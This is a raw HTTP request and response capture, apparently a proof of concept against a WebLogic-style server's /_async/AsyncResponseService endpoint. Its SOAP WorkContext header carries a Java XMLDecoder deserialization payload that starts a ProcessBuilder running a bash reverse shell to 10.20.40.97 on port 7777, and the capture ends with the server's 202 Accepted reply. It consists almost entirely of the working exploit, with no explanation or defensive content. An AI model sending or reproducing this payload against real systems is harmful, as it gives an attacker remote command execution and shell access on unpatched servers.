 POST /_async/AsyncResponseService HTTP/1.1
Host: 10.20.40.96:7001
Content-Length: 787
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/10.20.40.97/7777 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
HTTP/1.1 202 Accepted
Date: Sun, 28 Apr 2019 08:00:15 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1